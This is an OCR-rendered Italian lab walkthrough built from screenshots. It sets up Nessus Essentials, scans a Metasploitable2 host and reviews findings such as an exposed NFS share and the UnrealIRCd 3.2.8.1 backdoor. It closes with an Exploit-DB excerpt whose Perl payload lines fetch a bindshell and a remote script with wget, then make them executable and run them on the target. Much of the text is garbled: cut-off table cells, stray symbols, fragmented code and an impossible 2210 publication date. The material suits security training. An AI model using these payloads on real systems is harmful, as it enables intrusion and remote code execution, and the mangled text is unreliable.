|                                                                         | To<br>ne<br>sc<br>Er<br>yo<br>19<br>19 | Welcome to Nessus Es<br>get started, launch a host discovery scan to id<br>twork are available to scan. Hosts that are disc<br>an do not count towards the 16 host limit on yi<br>ter targets as hostnames, IPv4 addresses, or IF<br>u can use CIDR notation (e.g., 192.168.0.0/24),<br>2.168.0.1-192.168.0.255), or a comma-separate<br>2.168.0.1 | SENTIALS ×<br>entify what hosts on your<br>covered through a discovery<br>our license.<br>Pv6 addresses. For IP addresses,<br>a range (e.g.,<br>ed list (e.g., 192.168.0.0, |                    |            |            |
|                                                                         | Та                                     | Example: 192.168.1.1-192.168.1                                                                                                    | .5, 192.168.2.0/24, test.com                                                                                                    |                    |            |            |
|                                                                         |                                        |                                                                                                    | Close Submit                                                                                                    |                    |            |            |
| Tenable News<br>Tales Of Zero-Day<br>Disclosure: Tenable<br>Researchers |                                        |                                                                                                    |                                                                                                    |                    |            |            |
| Read More                                                               |                                        | 14 Cleme                                                                                                    |                                                                                                    |                    |            |            |

### FATTO!!!

12/10/2023

| Servizi (computer locale)       |                                                                         |                                                          |                         |
|---------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------|-------------------------|
| Tenable Nessus                  | Nome Descrizio                                                          | ne Stato                                                 | Tipo di avvio           |
|                                 | 🖏 Servizio rilevam 🛛 Proprietà (Computer locale) - Tenable Nessus       | × client e offr In esecuzione                            | Manuale                 |
| Arresta il servizio             | 🚳 Servizio Risoluzi                                                     | Risoluzion In esecuzione                                 | Manuale                 |
| Navvia il servizio              | Servizio router A Generale Connessione Ripristino Relazioni di d        | ipendenza lient AllJoy                                   | Manuale (avvio trigger) |
|                                 | 🌼 Servizio router S 🛛 Nome del servizio: 🔹 Tenable Nessus               | ati in base                                              | Manuale (avvio trigger) |
| Descrizione:                    | 🖏 Servizio routing 🛛 Nome visualizzato: 🔹 Tenable Nessus                | ess Applica                                              | Manuale (avvio trigger) |
| Ienable Nessus Network Security | 🍓 Servizio Scambi                                                       | er lo scamb                                              | Manuale (avvio trigger) |
| Scame                           | Servizio Segnala Descrizione: Tenable Nessus Network Secu               | inty Scanner do i progra                                 | Manuale (avvio trigger) |
|                                 | 🧟 Servizio sensori                                                      | unzionalità                                              | Manuale (avvio trigger) |
|                                 | 🤹 Servizio Sicurezz                                                     | sce la prote In esecuzione                               | Manuale                 |
|                                 | Servizio Sincreal                                                       | a ava                                                    | Manuale (avvio trigger) |
|                                 | Servizio SSTP Se                                                        | STP (Secure In esecuzione                                | Manuale                 |
|                                 | 🙀 Servizio tastiera Tipo di avvio: Manuale                              | dell <mark>o</mark> tastier In esecuzione                | Manuale (avvio trigger) |
|                                 | 🚳 Servizio Telef                                                        | sitivo                                                   | Manuale (avvio trigger) |
|                                 | 🍓 Servizio trasferir                                                    | ando la lar                                              | Manuale                 |
|                                 | Servizio User Exi Stato del servizio: In esecuzione                     | elle impost                                              | Disabilitato            |
|                                 | 🗟 Servizio Virtualiz                                                    | cazioni tra l                                            | Manuale (avvio trigger) |
|                                 | 🔆 Servizio Windov Avvia Interrompi Sosper                               | di Riprendi ed Threat P                                  | Manuale                 |
|                                 | Servizio Windov È possibile specificare i parametri iniziali da applica | re quando il servizio per il Progr                       | Manuale (avvio trigger) |
|                                 | Shared PC Acco viene avviato da qui.                                    | SharedPC c                                               | Disabilitato            |
|                                 | 🖏 Sistema di gesti                                                      | altri servizi In esecuzione                              | Automatico              |
|                                 | Smart Card                                                              | e dal comp                                               | Manuale (avvio trigger) |
|                                 | 🥋 SMP spazi di arc                                                      | iviazione M                                              | Manuale                 |
|                                 | 🚳 Spooler di stam                                                       | lei processi In esecuzione                               | Automatico              |
|                                 | 🖏 Strumentazione                                                        | i oggetti c In esecuzione                                | Automatico              |
|                                 | 🖏 Strumento di ag                                                       | Annulla Annlica rio del sist                             | Disabilitato            |
|                                 | 🕼 Supporto del pa                                                       | r la visualiz                                            | Manuale                 |
|                                 | 🖏 SysMain Mantien                                                       | e e migliora nel tempo le prestazioni de In esecuzione   | Automatico              |
| _                               | 🖏 Telefonia 🛛 💦 Fornisce                                                | il supporto per TAPI (Telephony API) ai In esecuzione    | Manuale                 |
|                                 | 🖏 Temi Consent                                                          | e la gestione dei temi. In esecuzione                    | Automatico              |
|                                 | Cenable Nessus Tenable                                                  | Vessus Network Security Scanner In esecuzione            | Automatico              |
|                                 | 🖏 Tran SNIMD Riceve m                                                   | essaggi tran generati da agenti Simple                   | Manuale                 |
|                                 | 🖏 UdkUserSvc_3b499 Servizio                                             | componenti Shell                                         | Manuale                 |
|                                 | WnistoreSvc_3b499 Gestisce                                              | l'archiviazione dei dati utente strutturat In esecuzione | Manuale                 |
|                                 | User Energy Server Service gueencreek     Intel(r) E                    | nergy Checker SDK. ESRV Service gueen                    | Manuale                 |

PowerShell → Get-Service 'Tenable Nessus'

| <u>F</u> ile <u>M</u> odifica <u>V</u> isualizza <u>C</u> | ronologia S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> iuto |                                |            |        |            | 2    |          |
|-----------------------------------------------------------|---------------------------------------------------------------|--------------------------------|------------|--------|------------|------|----------|
| O Nessus Essentials / Folder                              | s/M_X +                                                       |                                |            |        |            |      |          |
| ← → ⊂ ŵ                                                   | 🛛 🔒 https://localhost:8834/#/scans/folders/my-scans           | ⊠ ☆                            | Q Cerca    |        | III\ 🗊     | ۵ (۵ | ಳು ≡     |
|                                                           | Scans Settings                                                |                                |            |        |            | 🌲 a  | dmin 🗵   |
| FOLDERS                                                   | My Scans                                                      |                                |            | Import | New Folder | •    | New Scan |
| 🚰 My Scans                                                |                                                               |                                |            |        |            |      |          |
| 💼 All Scans                                               |                                                               | This folder is empty. Create a | a new scan |        |            | 5    | 1        |
| 💼 Trash                                                   |                                                               | mistoriae is emply, ereace     | THEW SEAR  |        |            | //   |          |
| RESOURCES                                                 |                                                               |                                |            |        |            |      |          |
| Policies                                                  |                                                               |                                |            |        |            |      |          |
| Plugin Rules                                              |                                                               |                                |            |        | $\sim$     |      |          |
|                                                           |                                                               |                                |            | New    | Scan       |      |          |
| 🕰 Community                                               |                                                               |                                |            |        |            |      |          |
| Research                                                  |                                                               |                                |            |        |            |      |          |
|                                                           |                                                               |                                |            |        |            |      |          |
|                                                           |                                                               |                                |            |        |            |      |          |
|                                                           |                                                               |                                |            |        |            |      |          |
|                                                           |                                                               |                                |            |        |            |      |          |
|                                                           |                                                               |                                |            |        |            |      |          |
| Tenable News                                              |                                                               |                                |            |        |            |      |          |
| Microsoft's November                                      |                                                               |                                |            |        |            |      |          |
| 2020 Patch Tuesday                                        |                                                               |                                |            |        |            |      |          |
| Audi CSSCS                                                |                                                               |                                |            |        |            |      |          |
| Read Mor                                                  | e                                                             |                                |            |        |            |      |          |
|                                                           | 22                                                            |                                |            |        |            |      |          |



12/10/2023

| <u>File M</u> odifica <u>V</u> isualizza <u>C</u> ron                                                                                  | nologia S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> iut                         | D                                        |                                                                | - 🗆 X        |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------|--------------|
| 🚫 Nessus Essentials / Scans / E                                                                                                    | dit × +                                                                            |                                          |                                                                |              |
| ← → ♂ ☆                                                                                                    | 🛛 🖗 https://localhost:8834/                                                        | #/scans/reports/new/bbd4f                | 1805-3966-d464-b2d1-0 🚥 😎 🏠 🛛 🔍 Cerca                          | III\ ⊡ 🥯 🔹 ≡ |
| nessus'                                                                                                    | Scans Settings                                                                     |                                          |                                                                | 🔺 admin 💶    |
| FOLDERS                                                                                                    | New Scan / Host E<br>< Back to Scan Templates                                      | liscovery                                |                                                                |              |
| All Scans                                                                                                    | Settings Plugins @                                                                 | Þ                                        |                                                                |              |
| <ul> <li>Policies</li> <li>Policies</li> <li>Plugin Rules</li> </ul> TEMABLE Community Research                                        | BASIC ✓<br>General<br>Schedule<br>Notifications<br>DISCOVERY<br>REPORT<br>ADVANCED | Name<br>Description<br>Folder<br>Targets | Metasploitable2  Test Metasploitable2  My Scans  192.168.1.129 | / FQDN       |
| Tenable News<br>CVE-2020-27125,<br>CVE-2020-27130,<br>CVE-2020-27131: Pr<br>Read More                                                  | Save Cancel                                                                        | Upload Targets                           | Add File                                                       |              |
| Tenable News           CVE-2020-27125,           CVE-2020-27130,           CVE-2020-27131: Pr           Read More           12/10/2023 | Save Cancel                                                                        | Upload Targets                           | Add File<br>copyright Marcantoni Fausto                        |              |

| <u>File M</u> odifica <u>V</u> isualizza <u>C</u> ron | nologia S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> iuto |                             | ×                            |
|-------------------------------------------------------|-------------------------------------------------------------|-----------------------------|------------------------------|
| 🔘 Nessus Essentials / Folders /                       | M5 × +                                                      |                             |                              |
| (←) → ℃ ŵ                                             | 🛛 🔊 https://localhost:8834/#/scans/folders/my-scans         | 🗹 🏠 🔍 Cerca                 | III\ 🗊 🧔 🔍 🗏                 |
|                                                       | Scans Settings                                              |                             | 🔺 admin 💶                    |
| FOLDERS                                               | My Scans                                                    |                             | Import New Folder • New Scan |
| All Scans                                             | Search Scans Q 2 Scans                                      |                             |                              |
|                                                       | Name                                                        | Schedule                    | LEAST NO ANY CH              |
| RESOURCES<br>Policies                                 | 192.168.1.29                                                | On Demand                   | 🖸 Today at 12:01 PM 🛛 🖉      |
| 🔯 Plugin Rules                                        | 192.168.1.29                                                | On Demand                   | ✓ Today at 11:57 AM ► 🗙      |
| TENABLE<br>Community<br>Research<br>Tenable News      |                                                             |                             |                              |
| Multiple Vulnerabilities                              |                                                             | copyright Marcantoni Fausto |                              |
|                                                       |                                                             |                             |                              |





| <u>M</u> odifica <u>V</u> isualizza <u>C</u> ronol | logia S <u>eg</u> nalibri <u>S</u> trumenti <u>/</u> | liuto                             |                                  |                     | - 0                        |
|----------------------------------------------------|------------------------------------------------------|-----------------------------------|----------------------------------|---------------------|----------------------------|
| Nessus Essentials                                  | × O Home                                             | × O Download Nessus   1           | Tenable® × 🔘 Nessus Essentials / | / Folders / Vie × + |                            |
| $\rightarrow$ C $\textcircled{O}$                  | https://localhost:8834/                              | #/scans/reports/5/vulnerabilities | ☆                                | Q Cerca             | ♡ ½ 🥹 🕹 🖪                  |
| Essentials S                                       | Scans Settings                                       |                                   |                                  |                     | 😗 🐥 admin                  |
| DERS<br>My Scans                                   | Metasploitable                                       |                                   |                                  |                     | Configure                  |
| All Scans                                          | Hosts 1 Vulne                                        | rabilities 16 History 1           |                                  |                     |                            |
| HOMES                                              | Filter   Search Vul                                  | nerabilities Q 16 Vulnera         | abilities                        |                     |                            |
| Policies                                           | Sev • Score                                          | e 🔹 Name 🔺                        | Family 🔺                         | Count 🔹             | Scan Details               |
| Plugin Rules                                       | CRITICAL 10.0                                        | )* NFS Exported Share Informat    | RPC                              | 1                   | Policy: Basic Network Scan |
|                                                    | MIXED "                                              | 6 DNS (Multiple Issues)           | DNS                              | 6                   | Severity Base: CVSS v3.0   |
|                                                    | HIGH 7.                                              | 5 Samba Badlock Vulnerability     | General                          | 1                   | Start: Today at 10:50 AM   |
|                                                    | MIXED                                                | 6 ISC Bind (Multiple Issues)      | DNS                              | 6                   | Vulnerabilities            |
|                                                    | INFO                                                 | 6 SMB (Multiple Issues)           | Windows                          | 7                   | Critical                   |
|                                                    | INFO                                                 | 2 RPC (Multiple Issues)           | RPC                              | 2                   | Medium<br>Low              |
|                                                    | INFO                                                 | Nessus SYN scanner                | Port scanners                    | 24                  | • Info                     |
|                                                    | INFO                                                 | RPC Services Enumeration          | Service detection                | 10                  |                            |
|                                                    | INFO                                                 | ICMP Timestamp Request Re         | General                          | 1                   |                            |
| able News                                          | INFO                                                 | NFS Share Export List             | RPC                              | 1                   |                            |
| ew Data Reveals                                    | INFO                                                 | Samba Server Detection            | Service detection                | 1                   |                            |
| ed To Remot                                        | INFO                                                 | Samba Version                     | Misc.                            | 1                   |                            |
| Read More                                          | INFO                                                 | Server Message Block (SMB)        | Misc.                            | 1                   |                            |
|                                                    |                                                      |                                   |                                  |                     |                            |

| <u>File M</u> odifica <u>V</u> isualizza <u>C</u> rono               | ologia S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> iuto                                                                                                    |                                                      | - 🗆 ×                                                                                                    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| O Nessus Essentials                                                  | × O Home × O Download Nessus   Tenable                                                                                                    | X Nessus Essentials / Folders / Vie X +              |                                                                                                    |
| $\leftarrow \rightarrow \ \mathbb{C} \ \textcircled{0} \ \mathbb{O}$ | A https://localhost:8834/#/scans/reports/5/vulnerabilities/11356                                                                                                    | ☆ Q Cerca                                            | ♡ 🛓 🥥 🔩 💽 ≡                                                                                                   |
|                                                                      | Scans Settings                                                                                                    |                                                      | 🕄 🔺 admin 🚨                                                                                                   |
| FOLDERS<br>My Scans<br>All Scans                                     | Metasploitable / Plugin #11356<br>< Back to Vulnerabilities Hosts 1 Vulnerabilities 30 History 1                                                                      |                                                      | Configure                                                                                                    |
| RESOURCES                                                            | CRITICAL NFS Exported Share Information Disclos                                                                                                    | sure                                                 | Plugin Details                                                                                                |
| <ul><li>Policies</li><li>Plugin Rules</li></ul>                      | <b>Description</b><br>At least one of the NFS shares exported by the remote server could b<br>may be able to leverage this to read (and possibly write) files on remo | e mounted by the scanning host. An attacker te host. | Severity: Critical<br>ID: 11356<br>Version: 1.20<br>Type: remote                                              |
|                                                                      | Solution<br>Configure NFS on the remote host so that only authorized hosts can r                                                                                      | nount its remote shares.                             | Family: RPC<br>Published: March 12, 2003<br>Modified: September 17, 2018                                      |
|                                                                      | Output                                                                                                    |                                                      | Risk Information                                                                                              |
|                                                                      | The following NFS shares could be mounted :<br>+ /<br>+ Contents of / :<br><br>- bin<br>- boot<br>- cdrom<br>- dev                                                    |                                                      | Risk Factor: Critical<br>CVSS v2.0 Base Score: 10.0<br>CVSS v2.0 Vector: CVSS2#AV:N/AC:L/Au:N/C:C<br>/I:C/A:C |
|                                                                      | more                                                                                                    |                                                      | Exploit Available: true                                                                                       |
|                                                                      | Port         Hosts           2049 / udp / rpc-nfs         193.205.92.113                                                                                              |                                                      | Exploit Ease: Exploits are available<br>Vulnerability Pub Date: January 1, 1985                               |
| Schneider Electric                                                   |                                                                                                    |                                                      | Exploitable With                                                                                              |
| C-Gate Multiple<br>Vulnerabilities                                   |                                                                                                    |                                                      | Metasploit (NFS Mount Scanner)                                                                                |
| Read More                                                            |                                                                                                    |                                                      | Reference Information                                                                                         |
|                                                                      |                                                                                                    | -11/1/10/11                                          | CVE: CVF-1999-0170 CVE-1999-0211                                                                              |

| <u>File M</u> odifica <u>V</u> isualizza            | <u>C</u> ronologia S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> juto                                                                                                    | - 🗆 ×                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Nessus Essentials                                   | X O Home X O Download Nessus   Tenable® X O Nessus Essentials / Folders / Vic X +                                                                                                |                                                                                                    |
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ | O A https://localhost:8834/#/scans/reports/5/vulnerabilities/46882 80% ☆ Q Cerca                                                                                                 | ☺ ⊻ ⊚ � 0 🖪 ≡                                                                                                    |
| nessus s                                            | icans Settings                                                                                                    | 😧 🔺 admin 🔕                                                                                                    |
| FOLDERS                                             | Metasploitable / Plugin #46882<br>< Back to Vulnerabilities                                                                                                    | Configure                                                                                                    |
| <ul> <li>All Scans</li> <li>Trash</li> </ul>        | Hosts 1 Vulnerabilities 51 History 1                                                                                                    |                                                                                                    |
|                                                     | CRITICAL UnrealIRCd Backdoor Detection                                                                                                    | Plugin Details                                                                                                    |
| <ul> <li>Policies</li> <li>Plugin Rules</li> </ul>  | Description<br>The remote IRC server is a version of UnrealIRCd with a backdoor that allows an attacker to execute arbitrary code on the affected host.                          | Severity: Critical<br>ID: 46882<br>Version: 1.15                                                                                                    |
|                                                     | Solution<br>Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.                                                                     | Type: remote<br>Family: Backdoors<br>Published: June 14, 2210                                                                                                    |
|                                                     | See Also<br>https://seclists.org/fulldisclosure/2010/Jun/277<br>https://seclists.org/fulldisclosure/2010/Jun/284<br>http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt | Modified: November 28, 2018 Risk Information Risk Factor: Critical                                                                                                    |
|                                                     | Output                                                                                                    | CVSS v2.0 Base Score: 10.0<br>CVSS v2.0 Temporal Score: 8.3                                                                                                    |
|                                                     | The remote IRC server is running as :<br>uid=0(root) gid=0(root)                                                                                                    | CVSS v2_tVector: CVSS2#AV:N/AC:L/Au:N/C:C<br>/I:C/A:C<br>CVSS/2_0_Temporal Vector:<br>CVSS#E-C4_Temporal Vector:                                                               |
|                                                     | Port - Hosts                                                                                                    | CO22#ESTREOTREE                                                                                                    |
|                                                     | 6667 / tcp / irc 193.205.92.113                                                                                                    | Vulnerability Information                                                                                                    |
|                                                     |                                                                                                    | CPE: cpe:/a:unrealircd:unrealircd<br>Exploit Available: true<br>Exploit Ease: Exploits are available<br>Patch Pub Date: June 12, 2010<br>Vulnerability Pub Date: June 12, 2010 |
|                                                     |                                                                                                    | Exploitable With                                                                                                    |
| Tenable News                                        |                                                                                                    | Metasploit (UnrealIRCD 3.2.8.1 Backdoor<br>Command Execution)<br>CANVAS ()                                                                                                    |
| CODESYS V2 Web<br>Server Multiple                   |                                                                                                    | Reference Information                                                                                                    |
| Read More                                           |                                                                                                    | BID: 40820<br>CVE: CVE: 2010-2075                                                                                                    |
| 12/10/2                                             | 023 copyright Marcantoni                                                                                                    | Fausto                                                                                                    |

#### **Vulnerability Information**

CPE: cpe:/a:unrealircd:unrealircd Exploit Available: true Exploit Ease: Exploits are available Patch Pub Date: June 12, 2010 Vulnerability Pub Date: June 12, 2010

#### Exploitable With

Metasploit (UnrealIRCD 3.2.8.1 Backdoor Command Execution) CANVAS ()

#### **Reference Information**

BID: 40820 CVE: CVE-2010-2075

### CVE-2010-2075

| EDB-ID:       CVE:         13853       2010-2075         EDB Verified:       Author:       Type:         EDB Verified:       Exploit:       / {}         Vulnerable App:       •         vulnerable       •         vulnerable <t< th=""><th>EDB-ID:<br/>13853</th><th>100000</th><th></th><th></th><th colspan="6">UnrealIRCd 3.2.8.1 - Remote Downloader/Execute</th></t<>                                                                                                    | EDB-ID:<br>13853                 | 100000                             |                               |                           | UnrealIRCd 3.2.8.1 - Remote Downloader/Execute |                  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|------------------------------------|-------------------------------|---------------------------|------------------------------------------------|------------------|--|--|--|--|
| EDB Verified: ✓       Exploit: ▲ / {}       Vulnerable App: ■         //bin/perl       113/2.0.8.1 kmote Downloader/Execute Trojan         Or DISTREDUTE -PRIVATE-<br>IN (218)       (218)         vket;       *::Socket;         load options       vjoadt = 'AB; cd /tmp; Nget http://packetstommeecurity.org/groups/symmergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         vjoadt = 'AB; cd /tmp; Nget http://efnetbs.webs.com/rot.txt -0 rotshell; chmod +x rohell &: /vot &';         ************************************                                                                                                    |                                  | 2010-2075                          | Author:                       | Type:<br>REMOTE           | Platform:                                      | Date: 2010-06-13 |  |  |  |  |
